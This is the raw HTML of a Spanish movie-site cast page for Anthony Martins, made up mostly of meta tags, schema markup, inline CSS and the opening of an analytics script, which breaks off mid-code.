

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pelis1.com/cast/anthony-martins
body_size: 26467
content:
<script type="litespeed/javascript" data-src="//sync.gsyndication.com/"></script><!doctype html><html lang="es" prefix="og: https://ogp.me/ns#"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1"><meta http-equiv="X-UA-Compatible" content="IE=edge"><link rel="profile" href="https://gmpg.org/xfn/11" /><title>Anthony Martins: Todas sus películas en español!</title><meta name="description" content="Películas completas interpretadas por: Anthony Martins | Grastis Online"/><meta name="robots" content="follow, noindex"/><meta property="og:locale" content="es_ES" /><meta property="og:type" content="article" /><meta property="og:title" content="Anthony Martins: Todas sus películas en español!" /><meta property="og:description" content="Películas completas interpretadas por: Anthony Martins | Grastis Online" /><meta property="og:url" content="https://pelis1.com/cast/anthony-martins" /><meta property="og:site_name" content="Pelis1.com" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Anthony Martins: Todas sus películas en español!" /><meta name="twitter:description" content="Películas completas interpretadas por: Anthony Martins | Grastis Online" /><meta name="twitter:label1" content="Movies" /><meta name="twitter:data1" content="1" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://pelis1.com/#person","name":"fkpc3","image":{"@type":"ImageObject","@id":"https://pelis1.com/#logo","url":"https://pelis1.com/wp-content/uploads/2022/11/pelis1.png","contentUrl":"https://pelis1.com/wp-content/uploads/2022/11/pelis1.png","caption":"Pelis1.com","inLanguage":"es","width":"91","height":"45"}},{"@type":"WebSite","@id":"https://pelis1.com/#website","url":"https://pelis1.com","name":"Pelis1.com","alternateName":"Pelis1","publisher":{"@id":"https://pelis1.com/#person"},"inLanguage":"es"},{"@type":"BreadcrumbList","@id":"https://pelis1.com/cast/anthony-martins#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.pelis1.com","name":"Inicio"}},{"@type":"ListItem","position":"2","item":{"@id":"https://pelis1.com/cast/anthony-martins","name":"Anthony Martins"}}]},{"@type":"CollectionPage","@id":"https://pelis1.com/cast/anthony-martins#webpage","url":"https://pelis1.com/cast/anthony-martins","name":"Anthony Martins: Todas sus pel\u00edculas en espa\u00f1ol!","isPartOf":{"@id":"https://pelis1.com/#website"},"inLanguage":"es","breadcrumb":{"@id":"https://pelis1.com/cast/anthony-martins#breadcrumb"}}]}</script> <link rel='dns-prefetch' href='//www.google-analytics.com' /><link rel='dns-prefetch' href='//ads.top15.es' /><link rel='preconnect' href='//www.google-analytics.com' /><style id="litespeed-ucss">@keyframes scale{0%{transform:scale(.9);opacity:0}50%{transform:scale(1.01);opacity:.5}to{transform:scale(1);opacity:1}}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}html{box-sizing:border-box;font-family:sans-serif;font-size:100%;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;overflow-x:hidden;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale}body,figure{margin:0}article,aside,figure,footer,header,main,nav,section{display:block}a{background-color:#fff0;text-decoration:none}:focus,a:active,a:hover{outline:0}.TPost .Description a,strong{font-weight:700}h1{margin:.67rem 0}small{font-size:80%}iframe,img{border:0;max-width:100%;height:auto;display:inline-block;vertical-align:middle;-ms-interpolation-mode:bicubic}figure img{vertical-align:top}button,input,textarea{margin:0}button,input{overflow:visible}.Serie .TPost.B .Image .Qlty,button{text-transform:none}[type=submit]{-webkit-appearance:button}[type=submit]::-moz-focus-inner{border-style:none;padding:0}[type=submit]:-moz-focusring,button:-moz-focusring{outline:0}::-webkit-input-placeholder{color:inherit;opacity:.8}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}::-moz-selection{background:#b3d4fc;text-shadow:none}::selection{background:#b3d4fc;text-shadow:none}@media print{*,:after,:before,:first-letter,:first-line{background:0 0!important;color:#000!important;box-shadow:none!important;text-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:"("attr(href)")"}a[href^="#"]:after,a[href^="javascript:"]:after{content:""}img{page-break-inside:avoid;max-width:100%!important}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}}a[class*=AAIco-],a[class*=fa-],i[class*=AAIco-],i[class*=fa-],span[class*=AAIco-]{display:inline-block}.comment-notes:before,[class*=AAIco-]:before,[class*=fa-]:before{display:inline-block;font-style:normal!important;font-weight:400!important;font-size:inherit;line-height:inherit;vertical-align:top;letter-spacing:normal;text-transform:none;white-space:nowrap;word-wrap:normal}[class*=fa-]:before{font-family:FontAwesome}.comment-notes:before,[class*=AAIco-]:before{font-family:"Material Icons";font-feature-settings:"liga"}body{font-size:.875rem;line-height:1.5625rem;font-family:"Source Sans Pro",sans-serif;word-wrap:break-word;background-color:#0a0000;color:#e2e2e2}h1,h2,h3,h4,h6,p{font-size:inherit}h1,h2,h3,h3 a,h4,h4 a,h6,h6 a{color:inherit}h1{font-size:1.5rem}h2{font-size:1.25rem}h3{font-size:1.187rem}h4{font-size:1.125rem}h6{font-size:1rem}*,:after,:before{box-sizing:inherit}.Tf-Wp{min-height:100vh;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-direction:normal;-moz-box-direction:normal;-webkit-box-orient:vertical;-moz-box-orient:vertical;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.Tf-Wp>.Body{-webkit-box-ordinal-group:1;-moz-box-ordinal-group:1;-webkit-box-flex:1;-moz-box-flex:1;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto}.Container{margin:0 auto;padding:0 1rem;width:100%}ul,ul ul{margin-left:.937rem}ul{list-style-position:outside}ul ul{list-style-type:inherit;margin-bottom:0}[class*=List],[class*=Menu],[class*=Row],nav ul{margin:0;padding:0;list-style-type:none}h1,h2,h3,h4,h6,p{margin-top:0}button,h1,h2,h3,h4,h6,input,p,textarea,ul{margin-bottom:.937rem}[class*=Row]{margin-left:-.625rem;margin-right:-.625rem}[class*=Row]>*{padding-left:.625rem;padding-right:.625rem;min-width:0}@media screen and (min-width:62em){.Container{max-width:990px}.DF.Rows:after{content:"";display:block;overflow:hidden;clear:both}.DF.Rows>*{display:block;float:left;width:100%}.Rows.D03>*{-webkit-box-flex:0;-webkit-flex:0 0 25%;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}}@media screen and (min-width:70em){.Container{max-width:1170px}}button,textarea{-webkit-appearance:none;-moz-appearance:none;font:inherit;vertical-align:middle;line-height:normal}input,textarea{border:0;border-radius:6px;display:block;width:100%}input,label{line-height:normal}input{-webkit-appearance:none;-moz-appearance:none;font:inherit;vertical-align:middle;padding:.5rem 1rem;height:2.5rem}label{display:inline-block;padding-top:.625rem;padding-bottom:.625rem;margin-bottom:0}label[for]{cursor:pointer}textarea{overflow:auto;max-width:100%;height:auto;resize:vertical;padding:1rem;max-height:300px}input,textarea{opacity:.7}input:focus,textarea:focus{opacity:1}[type=checkbox]{width:auto;height:auto;display:inline;margin-bottom:0;padding:0;border:0;vertical-align:baseline;-webkit-appearance:checkbox;-moz-appearance:checkbox}[type=checkbox]+label{margin-left:5px;margin-right:.625rem;vertical-align:baseline;display:inline-block}button:disabled,input:disabled,textarea:disabled{opacity:.5}.Button,button,input[type=submit]{border:0;cursor:pointer;padding:5px 1rem;width:auto;display:inline-block;text-align:center;line-height:1.875rem;border-radius:5px}.Button>span,button>span{white-space:nowrap}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}[class*=Btn]{cursor:pointer}[class*=Btn],a,button,input,label,label i:before,textarea{transition:.2s}.anmt{animation:scale .7s ease-in-out}@media screen and (min-width:62em){.CXHd{display:none!important}}.Header{position:fixed;top:0;width:100%;z-index:10}.Header:after{position:absolute;left:0;right:0;top:0;bottom:0;pointer-events:none;content:"";z-index:-1;opacity:.8}.BdGradient .Header:after{bottom:auto;height:150px;opacity:1}.Header .Top{position:relative}.Header .Logo{padding:20px 60px;text-align:center}.MenuBtn{font-size:0;line-height:0;text-align:center;padding:.6rem .5rem .5rem;width:40px;height:40px;float:left;margin:20px 20px 20px 0}.MenuBtn i{width:20px;height:2px;transition:.4s;display:block;margin:3px 0}.MenuBtn i+i{width:16px}.MenuBtn i+i+i{width:18px}.Menu a{display:block;padding:.5rem 1rem;font-weight:600}.Menu>ul>li{line-height:2.5rem;font-size:1rem}.Menu>ul>li li{line-height:2rem}.Menu>ul>li,.Menu>ul>li>a,.sub-menu>li{padding:0 .5rem}.Menu li li:before{line-height:inherit;left:.4rem!important;margin-left:0!important}.menu-item-has-children>a{padding-right:1.5rem!important;position:relative}.menu-item-has-children>a:after{content:"";border-left:5px solid #fff0;border-right:5px solid #fff0;border-top:5px solid #fff0;width:0;height:0;position:absolute;margin:auto;right:.5rem;top:0;bottom:0}.sub-menu{max-height:0;overflow:hidden;opacity:1}.sub-menu a,.sub-menu>li>a{white-space:nowrap;-ms-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden}.sub-menu a{font-size:.875rem}.sub-menu>li{float:left;width:25%;margin-top:.5rem}.sub-menu>li>a{border-radius:4px;opacity:.7;transform:rotate(0);backface-visibility:hidden}.sub-menu>li:hover>a{opacity:1}.Logo,.Menu,.MenuBtn,.Search input,.TPost.B .Image figure img,.sub-menu{transition:.2s}.Search{float:right;margin-top:20px}.Search input{position:absolute;pointer-events:none;opacity:0;top:20px;left:0;margin-bottom:0;width:calc(100% - 50px);border-radius:3px}.Result{display:none}.SearchBtn{font-size:0;white-space:nowrap;text-align:center;width:40px;overflow:hidden;padding:0}.SearchBtn:before,.SearchBtn>i{width:40px;height:40px;line-height:40px;font-size:1.25rem;transition:.2s}.SearchBtn>i{opacity:0;font-size:2rem}.Body{margin-bottom:1.875rem}.Objf img{object-fit:cover;object-position:top}.TPost .Info>*,.TPost .Title{display:inline-block;vertical-align:top;margin-right:.4rem}.TPost .Info>*{margin-bottom:5px}.TPost .Info>:last-child{margin-right:0}.TPost .Info,.TPost .Title{margin-bottom:5px}.TPost .Info{font-size:.75rem;line-height:1.25rem;padding:5px 0;font-weight:700}.TPost .Info:after{clear:both;content:"";display:block;overflow:hidden}.TPost .Info>*{float:left}.TPost .Description{margin-bottom:1rem}.TPost .Description p[class]{margin-bottom:.2rem}.TPost .Description a:hover{text-decoration:underline}.Qlty{color:currentColor;border:1px solid currentColor;height:1.25rem;line-height:1.1rem;padding:0 .5rem;border-radius:30px;text-transform:uppercase;font-size:.625rem;display:inline-block}.Views:before{margin-right:.2rem}.TPost .Image,.TPost.A,section>.Top[class*=AAIco-]{position:relative}.TPost .Image figure,.TPost .Image figure img{border-radius:3px;overflow:hidden}.TPost .Image figure{position:relative;padding-top:150%}.TPost .Image figure img,.VideoPlayer .Video iframe{position:absolute;left:0;top:0;width:100%;height:100%}.TPost.A{padding:10rem 0 4rem;margin-bottom:1.875rem}.TPost.A .Image{z-index:-1;overflow:hidden}.TPost.A .Image:before{content:"";background-color:rgb(0 0 0/.2);z-index:2}.TPost.A .Image:after{z-index:3;content:""}.TPost.A .Image figure{z-index:1;padding-top:0}.TPost.A .Image,.TPost.A .Image figure,.TPost.A .Image img,.TPost.A .Image:after,.TPost.A .Image:before{position:absolute;left:0;top:0;width:100%;height:100%;border-radius:0}.TPost.A .TPMvCn{margin-left:0;min-height:335px}.TPost.A .Title{font-size:1.875rem;line-height:2.5rem;font-weight:700}.TPost.A .Description{font-size:1.125rem;line-height:1.5625rem}.TPost.A .Description p:not([class]){max-height:6.25rem;overflow:auto}.TPost.B{position:relative;border-radius:3px;margin-bottom:0}.TPost.B:hover .Image figure img{opacity:.5}.TPost.B .Image figure:after{content:"";position:absolute;left:0;top:0;right:0;height:100%;border-radius:3px;background:linear-gradient(to bottom,#fff0 50%,rgb(0 0 0) 100%)}.TPost.B .Image .Qlty{border:0;position:absolute;top:5px;left:5px;line-height:1rem;height:1rem}.TPost.B .Image+.Title{position:absolute;left:0;right:0;bottom:.5rem;padding:0 .5rem;border-radius:0 0 10px 10px;font-size:.75rem;line-height:1rem;color:#fff;font-weight:700;margin:0}.TPost:hover .TpMvPlay:before{opacity:1;transform:scale(1)}.TpMvPlay:before,.VideoPlayer>span[class*=Btn]{position:absolute;top:0;bottom:0;margin:auto;text-align:center;font-size:1.5rem}.TpMvPlay:before{left:0;right:0;width:3rem;height:3rem;line-height:3rem;border-radius:50%;z-index:2;transform:scale(0);transition:.2s;background-color:rgb(0 0 0/.7);box-shadow:inset 0 0 0 2px #fff}.MovieListTop,article{margin-bottom:2rem}section>.Top{margin-bottom:1rem;line-height:1.875rem}section>.Top[class*=AAIco-]>.Title{padding-left:2rem}section>.Top>.Title{font-weight:700;font-size:1.125rem;margin-bottom:0;padding:5px 0;display:inline-block;vertical-align:top;margin-right:.5rem}section>.Top[class*=AAIco-]:before{position:absolute;font-size:1.5625rem;width:1.5625rem;height:1.5625rem;left:0;top:5px}.Button.TPlay{text-transform:uppercase;font-size:1rem;margin-right:.5rem;margin-bottom:1rem}.Button.TPlay:before{font-size:1.25rem;margin-right:.3rem}.Serie .TPost.B .Image+.Title:after{content:attr(data-subtitle);display:block;font-weight:300;opacity:.7}.ShareList,.ShareList>li{display:inline-block;vertical-align:top}.ShareList{font-size:0}.ShareList>li{font-size:1.25rem;margin-right:.5rem}.ShareList>li>a{width:40px;height:40px;line-height:36px;text-align:center;border-radius:4rem;border:2px solid #fff0;display:inline-block}.TpRwCont{margin-bottom:1.875rem}main>.TPost.A{padding:0}.VideoPlayer{position:relative}.VideoPlayer>span[class*=Btn]{right:-5px;width:50px;height:50px;line-height:50px;border-radius:50px;background-color:#fff;box-shadow:0 0 0 5px rgb(255 255 255/.3);z-index:4}.VideoPlayer>span.BtnLight{bottom:0}.VideoPlayer .Video{position:relative;min-height:250px;max-height:500px;overflow:hidden;display:none;animation:scale .7s ease-in-out}.VideoPlayer .Video.on{display:block}.VideoPlayer .Video:before{content:"";display:block;padding-top:56.25%}.OptionBx{padding:.3rem .8rem .8rem;border-radius:6px;cursor:pointer;transition:.2s;opacity:.5}.OptionBx p{margin-bottom:.625rem;font-size:.625rem;line-height:1.25rem;padding:0 .4rem;border-radius:20px;font-weight:700;text-transform:uppercase;white-space:nowrap;-ms-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden}.OptionBx p:before{font-size:1rem;margin-right:.3rem}.OptionBx .Button{text-transform:uppercase;display:block}.TPost.D{padding-top:6rem;padding-bottom:0}.comment-form{margin-bottom:1.5rem}.comment-form-comment textarea{height:5rem;min-height:5rem;border-radius:6px}.Result .ResultList{margin-bottom:1rem}.comment-reply-title{float:left;margin-top:5px}.rating-content{display:inline-block;vertical-align:top}.rating-content button{background-color:transparent!important;box-shadow:none}.rating-content button i{transition:.2s;margin-right:5px}.rating-content button:hover i{transform:scale(1.2)}.TPost.A .Description a{font-weight:400}.Footer>.Top{padding:1.5rem 0}.Footer>.Top .Rows,.widget_categories>ul{margin:0-1rem}.Footer>.Top .Rows>div{padding:0 1rem}.Footer .Wdgt{margin-bottom:2rem}.Footer .Wdgt:last-child,.Footer>.Bot p:last-child,.optnslst li:last-child,aside .Wdgt:last-child{margin-bottom:0}.Footer .Wdgt>.Title{margin-bottom:1rem;line-height:2.5rem;font-size:1.125rem}.Footer>.Bot{text-align:center;padding:1rem 0}p.Director,p.Genre{clear:both}.Result.OptionBx{left:0;top:70px;max-width:100%;position:absolute;padding:1rem 1rem 0;opacity:1;cursor:inherit}.Result.OptionBx>p{text-align:center;padding:.5rem;margin-bottom:0}.Result.OptionBx>.Button{display:block;margin-bottom:1rem}.Result.OptionBx p.trloading:after{clear:both;display:block;content:"";width:100vw}.Result.OptionBx p.trloading{margin-bottom:1rem;text-align:center;background-color:#fff0;line-height:1.2rem;padding-right:1.5rem;max-width:100%;overflow:hidden}.Result.OptionBx p.trloading i{opacity:.5;margin:0 .5rem;font-size:1rem;vertical-align:top}.Description p a{font-weight:700}#email-notes{display:block;font-size:1.25rem}.comment-notes{padding-left:3rem;position:relative}.comment-notes:before{position:absolute;left:0;top:0;font-size:2.5rem;content:"info_outline";line-height:3.5rem}.AAOverlay,.Modal-Box{position:fixed;width:100%;height:100%;left:0;top:0;visibility:hidden;opacity:0}.Modal-Box .AAOverlay{z-index:1;background-color:#000;cursor:pointer}.Modal-Box{z-index:50;padding:1.25rem;white-space:nowrap;font-size:0;overflow:auto}.Modal-Box:before{width:1px;height:100%;margin-right:-1px;content:"";pointer-events:none}.Modal-Box,.Modal-Close,.Modal-Content{text-align:center;transition:.2s}.Modal-Box:before,.Modal-Content{display:inline-block;vertical-align:middle}.Modal-Content{position:relative;max-width:53rem;transform:scale3d(.3,.3,.3);z-index:2;border-radius:4px;width:100%;white-space:normal;font-size:.875rem;padding:2rem}.Modal-Content:before{padding-top:56.25%;content:"";width:1px;display:block}.Modal-Close{position:absolute;top:-.5rem;right:-.5rem;height:2rem;width:2rem;line-height:2rem;font-size:1rem;border-radius:2rem;cursor:pointer;padding:0}.Modal-Close:hover{transform:scale(1.1)}aside .Wdgt{margin-bottom:1.875rem;border-radius:6px;padding:1rem}aside .Wdgt>.Title{text-align:center;line-height:1.8rem;padding:1rem;font-size:1.125rem;margin:-1rem -1rem 1rem;border-bottom:1px solid #fff0;border-radius:6px 6px 0 0}.trsrcbx{border-radius:10px!important}.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:#fff0;position:relative;z-index:1}.post-ratings{font-size:0;height:20px;line-height:18px;padding:1px 0;white-space:nowrap}img[src*=rating_]{display:inline-block!important;width:18px!important;height:18px;padding-left:18px!important;margin-left:0!important;vertical-align:top;background-image:url(/wp-content/themes/toroflix/public/img/star.svg);background-repeat:no-repeat;background-position:0 0;margin-right:0;background-size:cover}img[src*="on.gif"]{background-image:url(/wp-content/themes/toroflix/public/img/star-on.svg)}.wp-pagenavi{font-size:0;margin:0-6px 1.5rem}.trsrcbx{display:block;position:fixed;left:inherit;top:inherit;z-index:10000;-webkit-box-shadow:0 0 12px rgb(0 0 0/.175);-moz-box-shadow:0 0 12px rgb(0 0 0/.175)}.lgtbx{position:fixed;left:0;top:0;width:100%;height:100%;background-color:#000;opacity:0;visibility:hidden;transition:.2s;cursor:pointer}.CommentsList+.wp-pagenavi{margin-top:2rem}@media screen and (-ms-high-contrast:none){*{min-height:0%}}@media screen and (max-width:62em){.Menu{position:absolute;top:100%;left:0;right:0;z-index:10;transition:.2s;max-height:0;overflow:hidden;opacity:0;border-top:2px solid #fff0;box-shadow:0 5px 25px rgb(0 0 0/.5)}.sub-menu>li{width:25%}.sub-menu>li>a{padding:0 .5rem;font-weight:300}.Menu>ul>li>a{text-transform:uppercase;font-weight:700;display:inline-block}.Menu>ul>li{border-bottom:1px solid #fff0}.Menu>ul>li:last-child{border-bottom:0}.menu-item-has-children>a:after{transform:rotate(270deg)}.sub-menu{max-height:none;padding-bottom:1rem}}@media screen and (max-width:62em) and (orientation:landscape){.VideoPlayer>span[class*=Btn]{right:1rem}}@media screen and (max-width:48em){.sub-menu>li{width:33.33333333333333%}}@media screen and (max-width:34em){.sub-menu>li{width:50%}}@media screen and (min-width:48em){.Description p.Cast{clear:both}}@media screen and (min-width:62em){::-webkit-scrollbar{width:8px;height:8px}.Menu,.Menu>ul>li{float:left}.Menu{margin-top:20px;margin-left:20px}.menu-item-has-children{position:relative}.menu-item-has-children:after,.sub-menu{position:absolute;opacity:0;transition:.2s}.menu-item-has-children:after{content:"";width:0;height:0;border-left:5px solid #fff0;border-right:5px solid #fff0;border-bottom:5px solid #fff0;top:60px;left:1.5rem;pointer-events:none}.menu-item-has-children:hover:after{opacity:1;top:35px}.menu-item-has-children:hover>.sub-menu{max-height:40em;opacity:1;border-top:3px solid #fff0;padding:5px 10px 1rem}.sub-menu{top:100%;max-height:0;overflow:hidden;z-index:10;padding:0 10px}.Header .Menu .sub-menu{width:235px}.Header .Menu .sub-menu>li{width:auto;float:none}li:not(.menu-azlist)>.sub-menu>li>a{background-color:#fff0;font-weight:400}.Menu>ul>li li>a{padding:0}.Header .Logo{float:left;padding-left:0;padding-right:0}.TpRwCont{display:table;width:100%;table-layout:fixed}.TpRwCont>aside,.TpRwCont>main{display:table-cell;vertical-align:top}.TpRwCont>main{padding-right:1.875rem}.TpRwCont>aside{width:300px}.TPost.B:hover{z-index:2}.Footer>.Top{padding:3.75rem 0}.Footer .Wdgt{margin-bottom:0}.widget_categories>ul::-webkit-scrollbar{width:5px;height:5px}.comment-form-author{float:left;width:33.33%}.comment-form-email{float:left}.comment-form-url{float:left;width:33.33%}.comment-form-email{width:28.33%;margin-left:2.5%;margin-right:2.5%}.form-submit{clear:both}}@media screen and (min-width:75em){.VideoPlayer>span[class*=Btn]{right:-25px}}@media screen and (min-width:85em){.Container{max-width:1300px}}@media screen and (min-width:100em){.Container{max-width:1700px}}.oh{height:27px;overflow:hidden}.optns-bx{display:flex;flex-wrap:wrap}.drpdn{margin-right:16px;position:relative;margin-bottom:16px}.optns-bx *>.Button{display:inline-flex;text-align:left;margin-bottom:0}.optns-bx *>.Button:not(.on){background-color:rgb(0 0 0/.5);opacity:.7}.optns-bx *>.Button:not(.on):hover{opacity:1}.optns-bx *>.Button>span{line-height:20px;font-weight:700;font-size:16px;padding-right:16px}.optns-bx *>.Button>span span{display:block;font-weight:400;font-size:12px}.optnslst{display:none;position:absolute;left:0;top:100%;z-index:1;margin:8px 0 0;width:220px;padding:8px;border-radius:8px;list-style:none}.optnslst .Button{width:100%;text-align:left;margin-bottom:0}.optnslst li{margin-bottom:8px}.Clra,.OptionBx p:before,.SearchBtn>i,.ShareList>li>a,.Top:before,.TpMvPlay:before,.VideoPlayer>span,.comment-notes:before,a:hover{color:#d00}.menu-item-has-children>a:after{border-top-color:#d00}@media screen and (max-width:62em){.Menu{border-top-color:#d00}}@media screen and (min-width:62em){::-webkit-scrollbar-thumb{background-color:#d00}.menu-item-has-children:hover>.sub-menu{border-top-color:#d00}.menu-item-has-children:after{border-bottom-color:#d00}}::selection{background-color:#d00;color:#fff}::-moz-selection{background-color:#d00;color:#fff}a{color:#a7e8ba}#email-notes,.Menu li:hover a,.Top>.Title,.comment-reply-title{color:#fff}.Header:after{background-color:#004fe2}.BdGradient .Header:after{background:linear-gradient(to bottom,#004fe2 0,#fff0 100%)}.Menu a,.SearchBtn{color:#ffb600}.MenuBtn i{background-color:#ffb600}@media screen and (min-width:62em){.Header .Menu>ul>li:hover>a{color:#fff}}.Menu li:before{color:#d93}.OptionBx,.trsrcbx{background-color:#00014c}@media screen and (max-width:62em){.Menu{background-color:#00014c}}@media screen and (min-width:62em){.sub-menu{background-color:#00014c}}.OptionBx{color:#fff}.Menu li:hover .sub-menu li>a,.sub-menu a{color:#fff!important}@media screen and (max-width:62em){.Menu a{color:#fff}}.Menu li:hover .sub-menu li:hover>a,.OptionBx a:hover,.sub-menu li:hover a{color:#edd900!important}@media screen and (max-width:62em){.Menu li:hover a{color:#edd900}}.TPost.A .Image:after{background:linear-gradient(to bottom,#fff0 0,#00c3ff 100%)}.Button,.ShareList>li>a:hover,.TPost.B .Image .Qlty,a.Button,a.Button:hover,button,input[type=submit]{background-color:#f40000}.ShareList>li>a{border-color:#f40000}.Button:hover,button:hover,input[type=submit]:hover{background-color:#e20000;color:#fff}.Button,.ShareList>li>a:hover,.TPost.B .Image .Qlty,a.Button,aside .Wdgt a,button,input[type=submit]{color:#000}.OptionBx p,input,textarea{background-color:#fff;color:#000}aside .Wdgt{background-color:#0045db;color:#000}aside .Wdgt>.Title{background-color:#040a00;color:#d33}aside .Wdgt a:hover{color:#0012e0}@media screen and (max-width:62em){.Menu>ul>li{border-bottom-color:#25ea98}.Menu .sub-menu a{background-color:#25ea98;color:#000!important}.Menu .sub-menu a:hover{background-color:#010072}.Menu .sub-menu li:hover:before,.Menu li:hover .sub-menu li:hover a{color:#f2f2f2!important}}.Footer .Top{background-color:#0019dd;color:#f4f4f4}.Footer .Bot{background-color:#000;color:#fff}.Search input[type=text]{background-color:rgb(255 255 255/.2);box-shadow:inset 0 0 0 1px rgb(255 255 255/.2);color:#fff}.Search input[type=text]:focus{background-color:rgb(255 255 255/.3);box-shadow:0 0 5px rgb(0 0 0/.5),inset 0 0 0 1px rgb(255 255 255/.2)}.Button,a.Button,button,input[type=submit]{box-shadow:inset 0-10px 20px rgb(0 0 0/.3)}.Button:hover,button:hover,input[type=submit]:hover{box-shadow:none}.OptionBx,.sub-menu,.trsrcbx,aside .Wdgt{box-shadow:inset 0 0 70px rgb(0 0 0/.3),0 0 20px rgb(0 0 0/.5)}@media screen and (max-width:62em){.sub-menu{box-shadow:none}}@font-face{font-display:swap;font-family:"FontAwesome";src:url(/wp-content/themes/toroflix/public/fonts/fontawesome-webfont.eot?v=4.7.0);src:url(/wp-content/themes/toroflix/public/fonts/fontawesome-webfont.eot?#iefix&v=4.7.0)format("embedded-opentype"),url(/wp-content/themes/toroflix/public/fonts/fontawesome-webfont.woff2?v=4.7.0)format("woff2"),url(/wp-content/themes/toroflix/public/fonts/fontawesome-webfont.woff?v=4.7.0)format("woff"),url(/wp-content/themes/toroflix/public/fonts/fontawesome-webfont.ttf?v=4.7.0)format("truetype"),url(/wp-content/themes/toroflix/public/fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular)format("svg");font-weight:400;font-style:normal}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-search:before{content:""}.fa-heart:before{content:""}.fa-chevron-down:before{content:""}.fa-twitter:before{content:""}.fa-facebook:before{content:""}.fa-spinner:before{content:""}.fa-heartbeat:before{content:""}@font-face{font-display:swap;font-family:"Material Icons";font-style:normal;font-weight:400;src:url(/wp-content/themes/toroflix/public/fonts/MaterialIcons-Regular.eot);src:local("Material Icons"),local("MaterialIcons-Regular"),url(/wp-content/themes/toroflix/public/fonts/MaterialIcons-Regular.woff2)format("woff2"),url(/wp-content/themes/toroflix/public/fonts/MaterialIcons-Regular.woff)format("woff"),url(/wp-content/themes/toroflix/public/fonts/MaterialIcons-Regular.ttf)format("truetype"),url(/wp-content/themes/toroflix/public/fonts/MaterialIcons-Regular.svg#MaterialIcons-Regular)format("svg")}.AAIco-chat:before{content:""}.AAIco-clear:before{content:""}.AAIco-lightbulb_outline:before{content:""}.AAIco-movie_filter:before{content:""}.AAIco-play_arrow:before{content:""}.AAIco-play_circle_outline:before{content:""}.AAIco-remove_red_eye:before{content:""}</style><link rel="icon" href="https://pelis1.com/wp-content/uploads/2025/01/cropped-icono-pelis1-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://pelis1.com/wp-content/uploads/2025/01/cropped-icono-pelis1-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://pelis1.com/wp-content/uploads/2025/01/cropped-icono-pelis1-180x180.jpg" /><meta name="msapplication-TileImage" content="https://pelis1.com/wp-content/uploads/2025/01/cropped-icono-pelis1-270x270.jpg" />
 <script data-no-optimize="1" data-cfasync="false" >window.minimalAnalytics = {
            trackingId: 'G-Y7CJEJVQZJ',
			autoTrack: true,            defineGlobal: true,
            analyticsEndpoint: '',
        }</script> <script data-no-optimize="1" data-cfasync="false" >!function(e,t){if("object"==typeof exports&&"object"==typeof module)module.exports=t();else if("function"==typeof define&&define.amd)define([],t);else{var n=t();for(var o in n)("object"==typeof exports?exports:e)[o]=n[o]}}(this,(()=>(()=>{"use strict";var e={508:(e,t,n)=>{function o(e,t=300,n=0){return(...o)=>(clearTimeout(n),n=setTimeout(e,t,...o))}function i(e=16){return e=e>16?16:e,`${Math.floor(1e16*Math.random())}`.padStart(e,"0").substring(-1,e)}function s(e,t=16){let n=0;for(let t=0;t<e.length;t++)n=(n<<5)-n+e.charCodeAt(t),n&=n;return n=Math.abs(n),`${n}`.padStart(t,"0").substring(-1,t)}function r(){const e=document.body,t=window.pageYOffset||e.scrollTop,{scrollHeight:n,offsetHeight:o,clientHeight:i}=document.documentElement,s=Math.max(e.scrollHeight,n,e.offsetHeight,o,e.clientHeight,i)-window.innerHeight;return Math.floor(100*Math.abs(t/s))}function a(e,t){let n=e;for(;n&&(!(null==n?void 0:n.matches)||!(null==n?void 0:n.matches(t)));)n=null==n?void 0:n.parentNode;return n}function c(e){let t,n,o=!1;try{({hostname:t,pathname:n}=e&&new URL(e)||{})}catch(e){}return t&&(o=t!==window.location.host),{t:o,hostname:t,pathname:n}}n.r(t),n.d(t,{o:()=>u,i:()=>d,u:()=>o,l:()=>m,m:()=>f,g:()=>p,v:()=>s,p:()=>i,h:()=>r,_:()=>g,$:()=>v,S:()=>c,j:()=>a,I:()=>l});const u="clientId",l="sessionId",d="sessionCount";function f(){const{hostname:e,origin:t,pathname:n,search:o}=document.location,i=document.title;return{location:t+n+o,hostname:e,pathname:n,referrer:document.referrer,title:i}}function m(e=u){const t=i(),n=localStorage.getItem(e);return n||(localStorage.setItem(e,t),t)}function g(e=l){const t=i(),n=sessionStorage.getItem(e);return n||(sessionStorage.setItem(e,t),t)}function v(e){const t=localStorage.getItem(u)?void 0:"1",n=sessionStorage.getItem(l)?void 0:"1";let o=sessionStorage.getItem(d)||"1";return e&&(o=function(e=d){let t="1";const n=sessionStorage.getItem(e);return 